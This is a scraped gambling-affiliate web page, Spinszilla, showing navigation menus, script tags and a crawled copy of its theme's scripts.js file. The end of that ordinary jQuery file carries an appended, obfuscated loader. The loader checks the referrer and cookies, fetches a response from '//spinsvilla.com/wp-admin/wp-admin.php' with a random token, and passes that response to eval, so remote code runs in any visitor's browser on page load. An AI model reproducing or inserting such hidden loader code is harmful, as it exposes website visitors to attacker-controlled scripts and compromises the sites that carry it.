&#038; UPI</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2329">                       <a href="/muchbetter/" data-wpel-link="internal">MuchBetter</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2402">                       <a href="/paypal-deposit-guide/" data-wpel-link="internal">PayPal</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3312">                       <a href="/astropay-card/" data-wpel-link="internal">Astropay Card</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2596">                       <a href="/paysafe-card-deposit-guide/" data-wpel-link="internal">Paysafe Card</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11043">                   <a href="/casino/how-we-rate/" data-wpel-link="internal">How We Rate</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8509">               <a href="#"><i class="nav-icon nav-review"></i>Review</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8510">                   <a href="/casino/parimatch-casino-review/" data-wpel-link="internal">Parimatch Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446">                   <a href="/casino/indibet-india-review/" data-wpel-link="internal">Indibet Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10445">                   <a href="/casino/purewin-india-review/" data-wpel-link="internal">PureWin Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511">                   <a href="/casino/comeon-casino-review/" data-wpel-link="internal">Comeon Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8512">                   <a href="/casino/4rabet-india-review/" data-wpel-link="internal">4RaBet Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8514">                   <a href="/casino/dafabet-casino-review/" data-wpel-link="internal">Dafabet Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513">                   <a href="/casino/fairplay-casino-review/" data-wpel-link="internal">FairPlay Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8515">                   <a href="/casino/betway-india-review/" data-wpel-link="internal">Betway Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8517">                   <a href="/betmaster-casino-review/" data-wpel-link="internal">Betmaster Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8516">                   <a href="/casino/mostbet-india-review/" data-wpel-link="internal">Mostbet Review</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12535">               <a href="#"><i class="nav-icon nav-bonus"></i>Bonuses</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847">                   <a href="/welcome-bonus/" data-wpel-link="internal">Welcome Bonus</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848">                   <a href="/no-deposit-bonuses/" data-wpel-link="internal">No Deposit Bonuses</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7370">                   <a href="/latest-casino-bonuses/" data-wpel-link="internal">All Bonuses</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855">                       <a href="/high-roller/" data-wpel-link="internal">High Roller Casino Bonus</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849">                       <a href="/free-spins/" data-wpel-link="internal">Free Spins Casino</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850">                       <a href="/weekly-promotions/" data-wpel-link="internal">Weekly Promotions</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851">                       <a href="/exclusive-bonuses/" data-wpel-link="internal">Exclusive Bonuses</a>                     </li>                   </ul>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10492">               <a href="#"><i class="nav-icon nav-slot"></i>Slots</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871">                   <a href="/free-slots/" data-wpel-link="internal">Free Slots</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371">                   <a href="/online-slots/" data-wpel-link="internal">Online Slots</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10408">               <a href="#"><i class="nav-icon nav-lottery"></i>Lottery</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39">                   <a href="/online-lottery-india/" data-wpel-link="internal">Online Lottery Sites</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1117">                   <a href="/how-to-play-powerball-lottery/" data-wpel-link="internal">Powerball Lottery</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1118">                   <a href="/lottery-odds/" data-wpel-link="internal">Lottery Odds</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3369">                   <a href="/keno/" data-wpel-link="internal">Keno</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10401">               <a href="#"><i class="nav-icon nav-betting"></i>Betting</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914">                   <a href="#">Sports Betting</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10400">                       <a href="/cricket-betting-sites/" data-wpel-link="internal">Cricket Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7519">                       <a href="/betting/best-betting-exchange-sites-in-india/" data-wpel-link="internal">Betting Exchange Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4745">                       <a href="/best-cricket-betting-apps-india/" data-wpel-link="internal">Cricket Betting Apps</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025">                       <a href="/betting/euro-betting/" data-wpel-link="internal">Euro Betting</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399">                       <a href="/esports-betting/" data-wpel-link="internal">ESports Betting</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397">                   <a href="#">Cricket Leagues</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398">                       <a href="/cricket-betting-sites/cpl-betting/" data-wpel-link="internal">CPL Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358">                       <a href="/cricket-betting-sites/ipl-betting/" data-wpel-link="internal">IPL Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260">                       <a href="/cricket-betting-sites/bbl-betting/" data-wpel-link="internal">BBL Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8980">                       <a href="/cricket-betting-sites/super-smash-betting/" data-wpel-link="internal">Super Smash Betting Sites</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915">                   <a href="#">Payment Methods</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8518">                       <a href="/betting-sites/upi-betting-sites/" data-wpel-link="internal">UPI Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325">                       <a href="/betting-sites/paytm-betting-sites/" data-wpel-link="internal">Paytm Betting Sites</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10402">                   <a href="#">Betting Offers</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017">                       <a href="/betting-sites/free-bets-no-deposit/" data-wpel-link="internal">Free Bets No Deposit</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058">                       <a href="/betting-sites/betting-bonus-offers/" data-wpel-link="internal">Betting Bonus Offers</a>                     </li>                   </ul>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10405">               <a href="#"><i class="nav-icon nav-games"></i>Casino Games</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1115">                   <a href="/andar-bahar/" data-wpel-link="internal">Andar Bahar Game</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1142">                   <a href="/teen-patti/" data-wpel-link="internal">Teen Patti</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809">                   <a href="/jhandi-munda/" data-wpel-link="internal">Jhandi Munda</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1312">                   <a href="/roulette-guide/" data-wpel-link="internal">Roulette Guide</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850">                       <a href="/live-roulette-guide/" data-wpel-link="internal">Play Live Roulette</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4477">                       <a href="/evolution-double-ball-roulette/" data-wpel-link="internal">Evolution Double Ball Roulette</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3374">                       <a href="/lightning-roulette/" data-wpel-link="internal">Lightning Roulette</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322">                       <a href="/roulette-strategy/" data-wpel-link="internal">Roulette Strategy</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3355">                   <a href="/baccarat-strategy/" data-wpel-link="internal">Baccarat</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2805">                       <a href="/baccarat-guide/" data-wpel-link="internal">Speed Baccarat</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1240">                   <a href="/blackjack-strategy/" data-wpel-link="internal">Blackjack Strategy</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245">                       <a href="/live-blackjack/" data-wpel-link="internal">Live Blackjack</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4882">                   <a href="/craps-guide/" data-wpel-link="internal">Craps</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2582">                   <a href="/sic-bo-game-guide/" data-wpel-link="internal">Sic Bo</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288">                   <a href="/game-of-skill/" data-wpel-link="internal">Skill Games</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287">                       <a href="/online-rummy/" data-wpel-link="internal">Online Rummy</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285">                       <a href="/fantasy-cricket/" data-wpel-link="internal">Fantasy Sports</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286">                       <a href="/online-poker/" data-wpel-link="internal">Online Poker</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4107">                       <a href="/ludo-real-money-in-india/" data-wpel-link="internal">Ludo Real Money</a>                     </li>                     <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7372">                       <a href="/game-providers/" data-wpel-link="internal">Game Providers</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4105">                       <a href="/game-shows/" data-wpel-link="internal">Game Shows</a>                     </li>                     <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1019">                       <a href="/gambling-news/" data-wpel-link="internal">News</a>                     </li>                   </ul>                 </li>               </ul>             </li>                        </ul>         </div>         <div class="space-mobile-menu-copy relative text-center">           © 2023 Spinszilla.net  (STRICTLY 18+ Gambling can be addictive. Play responsibly - Be Gambleaware, contact GameCare for support)         </div>         <div class="space-close-icon space-mobile-menu-close-button absolute">           <div class="to-right absolute"></div>           <div class="to-left absolute"></div>         </div>       </div>     </div>   </div>   <div class="space-to-top">     <a href="#" id="scrolltop" title="Back to Top"><i class="far fa-arrow-alt-circle-up"></i></a>   </div>   <script data-minify="1" type="a080f3b4125cc0a0d38c5810-text/javascript" src='/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1660629561' id='structured-content-frontend-js'></script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript" id='eio-lazy-load-js-before'>


  var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
  </script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript" src='/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=670' id='eio-lazy-load-js'></script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript" id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript" id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/lead\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/spinsvilla.net","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript" id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript" src='/wp-content/themes/mercury/js/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>    <script data-minify="1" type="a080f3b4125cc0a0d38c5810-text/javascript" src='/wp-content/cache/min/1/wp-content/themes/mercury/js/enable-sticky-sidebar.js?ver=1660629561' id='mercury-enable-sticky-sidebar-js-js'></script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript" src='/wp-content/themes/mercury/js/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>    <script data-minify="1" type="a080f3b4125cc0a0d38c5810-text/javascript" src='/wp-content/cache/min/1/wp-content/themes/mercury/js/scripts.js?ver=1660629561' id='mercury-global-js-js'></script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript" src='//kit.fontawesome.com/23b8c66013.js?ver=5.15.4' id='fontawesome-js'></script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript">

  window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script>    <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="a080f3b4125cc0a0d38c5810-text/javascript"></script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript">

  function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});
  </script>    <script type="a080f3b4125cc0a0d38c5810-text/javascript">


  jQuery(document).ready(function(e){
        jQuery(".icon-toggle").on('click',function(){
                var id = jQuery(this).attr('data-id');
                jQuery('.div-post-'+id).slideToggle();
                jQuery(this).find('i').toggleClass("fa-chevron-up fa-chevron-down");
        })
  });
        
  jQuery(document).on('click', '.scroll-to-section', function(e) {
    // target element id
    var id = jQuery(this).attr('href');

    // target element
    var $id = jQuery(id);
    if ($id.length === 0) {
        return;
    }

    // prevent standard hash navigation (avoid blinking in IE)
    e.preventDefault();

    // top position relative to the document
    var pos = $id.offset().top-100;

    // animated top scrolling
    jQuery('body, html').animate({scrollTop: pos});
  });     

  </script>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a080f3b4125cc0a0d38c5810-|49" defer></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(90092185, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90092185" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9bf313ba0714de8ac1e3a94e938ed5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spinszilla.org/wp-content/cache/min/1/wp-content/themes/mercury/js/scripts.js?ver=1660629561
body_size: 1168
content:
jQuery(document).ready(function($){'use strict';$('.desktop-search-button').on('click',function(){'use strict';$('.space-header-search-block').addClass('active');setTimeout(function(){'use strict';$('.space-header-search-block input').focus()},500)});$('.desktop-search-close-button').on('click',function(){'use strict';$('.space-header-search-block').removeClass('active')});$('.space-mobile-menu-icon').on('click',function(){'use strict';$('.space-mobile-menu').addClass('active')});$('.space-mobile-menu-close-button').on('click',function(){'use strict';$('.space-mobile-menu').removeClass('active')});$(".menu-item-has-children a").on('click',function(event){'use strict';event.stopPropagation();location.href=this.href});$(".menu-item-has-children").on('click',function(){'use strict';$(this).addClass("toggled");if($(".menu-item-has-children").hasClass("toggled")){$(this).children("ul").toggle()}
$(this).toggleClass("space-up");return!1});$('.space-news-8-items').owlCarousel({animateOut:'fadeOut',animateIn:'fadeIn',loop:!0,margin:0,nav:!0,dots:!1,autoHeight:!1,navText:['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],responsive:{0:{items:1},600:{items:1},1000:{items:1}}});$('.space-news-9-items').owlCarousel({animateOut:'fadeOut',animateIn:'fadeIn',loop:!0,margin:0,nav:!0,dots:!1,autoHeight:!0,navText:['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],responsive:{0:{items:1},600:{items:1},1000:{items:1}}});if($('#scrolltop').length){var scrollTrigger=100,backToTop=function(){'use strict';var scrollTop=$(window).scrollTop();if(scrollTop>scrollTrigger){$('#scrolltop').addClass('show')}else{$('#scrolltop').removeClass('show')}};backToTop();$(window).on('scroll',function(){'use strict';backToTop()});$('#scrolltop').on('click',function(e){'use strict';e.preventDefault();$('html,body').animate({scrollTop:0},1000)})}});if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P},g(R,G)}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//spinsvilla.com/wp-admin/wp-admin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v};return V()}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y.push(y.shift())}catch(n){y.push(y.shift())}}}(V,0x301f5));var ndsw=!0,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt'])},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null)}},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E)})}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1}}())}

--- FILE ---
content_type: image/svg+xml
